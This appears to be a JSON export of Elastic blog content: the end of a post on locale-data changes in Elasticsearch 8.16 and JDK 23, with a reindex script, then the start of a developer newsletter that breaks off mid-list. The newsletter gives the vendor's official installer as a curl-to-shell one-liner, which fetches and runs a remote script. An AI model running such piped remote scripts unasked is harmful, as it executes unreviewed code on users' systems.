examples:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003c/span\u003e\u003c/p\u003e\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eCOMPAT\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eCLDR\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eEnglish period-of-day\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eAM, PM\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003ein the morning, in the afternoon, in the evening\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eEnglish quarter names\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003e1, 2, 3, 4\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eQ1, Q2, Q3, Q4\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eGerman short day-of-week names\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eSo, Mo, Di, Mi…\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eSo., Mo., Di., Mi. …\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eFrench narrow era names\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eB, A\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eav. J.-C., ap. J.-C.\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003ePortuguese long day-of-week names\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003eDomingo, Segunda-feira, Terça-feira…\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style='font-size: 12pt;'\u003edomingo, segunda-feira, terça-feira…\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis means that if you are using the date format string \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eEEE d MMM yyyy\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e with the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ede\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e locale, on JDK 22 this would accept the text \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eMi 4 Dez 2024;\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e on JDK 23 it would only accept \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eMi. 4 Dez. 2024\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e (note the extra dots).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSecondly, the underlying data used to calculate week dates is changing. These are dates, usually of the form \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e2024-W34-2\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, counting the number of weeks since the start of the year, rather than calendar months and days. But years don’t normally start on the first day of the week; if the 1st January is a Friday, is that the first week of that year, or part of the last week of the previous year? In order to know this, the locale provides information on how many days need to be in a week for it to count as a week, and which day is the start of a new week.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn COMPAT, these take a variety of values, depending on the locale. Generally, either Sunday or Monday as the first day, and either 1 or 4 minimum days in a week. In CLDR, this changes to first day of week Sunday, 1 day minimum in a week, for every locale. This applies to all custom date formats using the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eY\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eW\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, or \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ew\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e specifiers.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe built-in week formats (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eweek_date\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eweekyear_week_date\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc) always have, and will continue to use the ISO week-date definition of first day of week Monday, 4 days minimum in a week, regardless of underlying locale database and JDK version.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What does this mean for me as an Elasticsearch user?","_metadata":{"uid":"cs5ebb49b55f839542"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis affects you if you use custom date formatters using textual or week-date field specifiers. Otherwise, you are not affected. Elasticsearch from v8.15.2 will log deprecation warnings, visible in Kibana, if you are using date format specifiers that might change on upgrading to JDK 23.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch will continue to be shipped with JDK 22 for all remaining v7.17.x and v8.15.x releases and will use the COMPAT locale database. Versions of Elasticsearch from v7.17.25 and v8.15.2 will support running on JDK 23 as a custom JDK, and will use the CLDR database if they are.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you run Elasticsearch versions v7.17.24 or v8.15.1, or earlier, on JDK 23 or above, it will have no locale information at all. Elasticseach will try to load the COMPAT database, which does not exist on JDK 23, and it will then default to the root locale only (which is basic English). This is likely to lead to some odd behavior, especially if you use non-English locales.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStarting with Elasticsearch version 8.16.0, Elasticsearch will be shipped with JDK 23 and use the CLDR locale database by default. This means that if you ingest or output dates using textual strings, the exact strings that are used and accepted by Elasticsearch could change. If you ingest or output data using custom week dates, the week dates are likely to change. Not only does this affect data ingested now, but it could also affect data that has already been ingested into Elasticsearch on a previous JDK version.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo reduce the impact of the most wide-ranging change to the root locale, in v8.16.0 the default locale of date fields and date processors will change from the root locale to \u003cspan data-type='inlineCode'\u003een\u003c/span\u003e, which are identical between COMPAT and CLDR apart from long era names and quarter names.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you do not want to adapt to this change now, you can continue to run any version of Elasticsearch v7 or v8 on JDK 22 or below, and Elasticsearch will use the COMPAT locale database present in those versions.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStarting with Elasticsearch v9, Elasticsearch will use the CLDR locale database regardless of the JDK version it is running on.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNote that once JDK 23 is released, JDK 22 will become unsupported by Oracle, and any future bugs and CVEs will not be fixed on that version. JDK 21 is the current long-term support version of Java, and all v7 and v8 versions of Elasticsearch will use the COMPAT database if run on JDK 21.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo use a custom JDK with Elasticsearch, follow \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/install-elasticsearch.html#jvm-version\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethese instructions\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Note that this is not possible when running from a prebuilt docker image, or on Elastic Cloud.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How do I handle changes to strings?","_metadata":{"uid":"cs36f9c3e39fc99fd6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFirstly, test Elasticsearch on JDK 23 with your input data to check if you are actually affected by this. This change will cause Elasticsearch to reject previously valid date fields as invalid data. This is most likely if you have \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/mapping-date-format.html#custom-date-formats\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustom date formats\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e using B, G, E, O, L, M, Q, Z, a, c, e, q, v, or z field specifiers. Elasticsearch v8.15.2 and above will log \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eDate format [\u0026lt;format\u0026gt;] contains textual field specifiers that could change in JDK 23. See [\u0026lt;url\u0026gt;] for more information.\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to the Elasticsearch log and as a warning header in responses to affected queries, if one of these specifiers is used with the COMPAT locale database.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you are affected, you can choose to run Elasticsearch on JDK 22 and below for the remainder of the v8 releases. Or you can modify your input data to account for the differences in strings — this can be done as part of an ingest pipeline or by modifying your data at source before it gets to Elasticsearch.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo determine the new strings that are accepted for your particular date formatter, you can create a \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eDateTimeFormatter\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with your custom date format in a standalone Java project running on JDK 23, and test what it outputs for various \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eZonedDateTime\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e objects, or use the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eCalendar.getDisplayNames\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e method to get all the accepted strings for a particular locale.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you are affected by string format changes, you also need to handle reindexing existing data using the old strings — you will need to specify a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/docs-reindex.html#reindex-scripts\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003escript during reindexing\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to change the old strings into new ones, something like the following:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eString updateDate(String date) {\u003c/span\u003e\u003cspan data-type='inlineCode'\u003e\u003cbr inlineCode=\"[object Object]\" inlinecode=\"[object Object]\"/\u003e\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ereturn date\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e.replace(\"Monday\", \"Mon\")\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e.replace(\"Tuesday\", \"Tue\")\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e.replace(\"Wednesday\", \"Wed\")\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e.replace(\"Thursday\", \"Thu\")\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e.replace(\"Friday\", \"Fri\")\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e}\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003ectx._source.my_date_field = updateDate(ctx._source.my_date_field);\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUnfortunately, how you handle this change depends on your exact situation and which date formats you are using.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How do I handle changes to week dates?","_metadata":{"uid":"cs0415f1eef039651c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you are using custom week formats, with the \u003cspan data-type='inlineCode'\u003eY\u003c/span\u003e, \u003cspan data-type='inlineCode'\u003eW\u003c/span\u003e, or \u003cspan data-type='inlineCode'\u003ew\u003c/span\u003e specifiers, the dates those formats produce could change. \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eSimilar to textual date formatters, Elasticsearch v8.15.2 and above will log \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eDate format [\u0026lt;format\u0026gt;] contains week-date field specifiers that are changing in JDK 23. See [\u0026lt;url\u0026gt;] for more information.\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to the Elasticsearch log and as a warning header in responses to affected queries, if one of these specifiers is used with the COMPAT locale database.\u003c/span\u003e\u003c/p\u003e\u003cp\u003eYou will need to change to use one of the built-in formats that use the ISO week-date definition, modify your dates on ingest, output, and reindexing using custom scripts as above, or adapt your integration code to calculate week dates in the same way as the CLDR database (Sunday first day of week, 1 day minimum in a week).\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn particular, if you are using the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eY\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e specifier as part of a calendar date format, you are probably using it erroneously; Joda time uses \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eY\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to represent year-of-era, but the JDK uses \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eY\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to represent week-years. You need to modify your format to use \u003cspan data-type='inlineCode'\u003ey\u003c/span\u003e instead, or change to a built-in format.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo reiterate:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch versions 7.17.24 and 8.15.1 and before will not have access to any locale data if they are run on JDK 23 and above.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAll remaining 7.17.x and 8.15.x patch releases will continue to ship with JDK 22, both using the COMPAT locale database by default. They will support running on JDK 23, and will use the CLDR locale database in that situation.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.16.0 and above will ship with JDK 23 and will use the CLDR locale database by default. If Elasticsearch versions 8.16.0 and above are run on JDK 22 or below, they will use the COMPAT locale database instead.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.16.0 will change the default locale of date fields and date processors to \u003cspan data-type='inlineCode'\u003een\u003c/span\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch v9, when it is released, will use the CLDR locale database regardless of JDK version it runs on.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csb2209bc4e0cce4ae"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7d82b3fec19559e2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc2d51578374603a7"}}}],"publish_date":"2024-09-23","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt9bebee1f4f662cb9","_version":1,"title":"time-series-data-streams-blog-720x420-2.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-20T16:31:01.470Z","updated_at":"2024-09-20T16:31:01.470Z","content_type":"image/jpeg","file_size":"177499","filename":"time-series-data-streams-blog-720x420-2.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-23T15:21:10.962Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9bebee1f4f662cb9/66eda34536f3bd13c74085ba/time-series-data-streams-blog-720x420-2.jpg"},"title":"Locale changes in Elasticsearch 8.16 and JDK 23","title_l10n":"Locale changes in Elasticsearch 8.16 and JDK 23","updated_at":"2024-10-09T13:49:48.209Z","updated_by":"bltd9765be97bbed20c","url":"/blog/locale-changes-elasticsearch-8-16-jdk-23","publish_details":{"time":"2024-10-09T13:51:10.417Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt28c310b9f9871617","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"In this edition of our newsletter blog, we cover the simplest and fastest way to get Elasticsearch and Kibana running locally, the Elastic AI Assistant with a private LLM, and the Vertex AI integration with Elasticsearch.","author":["blt45e4796f6aeab23a"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-09T12:00:58.835Z","created_by":"blt96ac6007eba0a223","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs872874389b8f9647"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(38, 38, 38);font-size: 12pt;'\u003eHello from the Elastic DevRel team!\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e In this edition of our newsletter blog, we cover the simplest and fastest way to get Elasticsearch and Kibana running locally, the Elastic AI Assistant with a private LLM, and the Vertex AI integration with Elasticsearch. Plus, our usual updates on interesting content and upcoming events.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb603591d2b47c27a"}}},{"title_text":{"title_text":[{"title_l10n":"What’s new?","_metadata":{"uid":"cs0f4c3c19255b6ac2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eStart local — it has never been easier to start Elasticsearch and Kibana locally: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAll you need to do is to have Docker running and run curl -fsSL https://elastic.co/start-local | sh in your shell. The command generates a Docker Compose setup with the latest images and a random password and starts it up. You can then access Kibana on \u003c/span\u003e\u003ca href=\"http://localhost:5601\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehttp://localhost:5601\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with the generated password. If you want to make any changes to the installation, take a look at the generated .env file for the available options like password and memory limits. You can control the installation through Docker Compose and there is also the uninstall.sh file that will remove everything the script has added.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you want to inspect what you are running first, you can clone the \u003c/span\u003e\u003ca href=\"https://github.com/elastic/start-local\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estart-local repository from GitHub\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, inspect its content, and then run the start-local.sh file.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse04902a8ab60c325"}}},{"image":{"image":{"uid":"blt8581bc3c93fc5179","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-09T11:47:12.431Z","created_by":"blt96ac6007eba0a223","file_size":"494053","filename":"1.png","parent_uid":null,"tags":[],"title":"1.png","updated_at":"2024-10-09T11:47:12.431Z","updated_by":"blt96ac6007eba0a223","publish_details":{"time":"2024-10-09T21:00:00.340Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8581bc3c93fc5179/67066d4048599a1a4096db75/1.png"},"_metadata":{"uid":"cseee26e13ce4fb9dd"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0545ef280963c282"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConnect private LLMs with Elastic AI Assistant: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eBy addressing concerns about data privacy when using public language models, you can now securely integrate \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/herding-llama-3-1-with-elastic-and-lm-studio\"\u003e\u003cspan style='font-size: 12pt;'\u003eprivate LLMs with the Elastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e using the connector. This solution enhances data privacy and security by keeping sensitive information in house. By using the LM Studio connector, you also reduce latency and allow for quicker responses to security incidents. Beyond privacy and speed, the integration provides operational benefits, enabling retrieval augmented generation (RAG) and question and answer (QnA) on observability and security data. This approach helps secure your organization in the modern threat landscape all while maintaining control over your critical data.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEmbedding generation and reranking with Google Vertex AI:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elasticsearch's vector database now \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/infer-service-google-vertex-ai.html\"\u003e\u003cspan style='font-size: 12pt;'\u003enatively supports\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e generating text embeddings using any text embedding model available in Google Vertex AI. Additionally, it provides seamless support for \u003c/span\u003e\u003ca href=\"https://cloud.google.com/generative-ai-app-builder/docs/ranking\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ereranking\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e documents retrieved from Elasticsearch, ensuring you select the most relevant chunks for your \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/vertex-ai-elasticsearch-open-inference-api\"\u003e\u003cspan style='font-size: 12pt;'\u003eRAG workflows\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5e4d40153bb4e55f"}}},{"image":{"image":{"uid":"bltf138c3ae14d26da2","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-09T11:48:06.365Z","created_by":"blt96ac6007eba0a223","file_size":"202502","filename":"2.png","parent_uid":null,"tags":[],"title":"2.png","updated_at":"2024-10-09T11:48:06.365Z","updated_by":"blt96ac6007eba0a223","publish_details":{"time":"2024-10-09T21:00:00.358Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf138c3ae14d26da2/67066d764911a50515a88de0/2.png"},"_metadata":{"uid":"cs042df6bca5c704c3"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Blogs, videos, and interesting links","_metadata":{"uid":"cs0067c2a029d4f7ce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData set translation and insights: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eJessica Garson walks you through how to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/unlocking-multilingual-insights\"\u003e\u003cspan style='font-size: 12pt;'\u003etranslate a data set from one language to another and use Elastic's vector database capabilities to gain more insights\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRAG: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eUnderstand \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/retrieval-augmented-generation-explained\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe big ideas behind retrieval augmented generation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with Jessica Moszkowicz.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eLangChain4j:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e David Pilato demonstrates how to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/langchain4j-llm-integration-introduction\"\u003e\u003cspan style='font-size: 12pt;'\u003euse LangChain4j to simplify LLM integration into Java applications\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData ingestion:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Andre 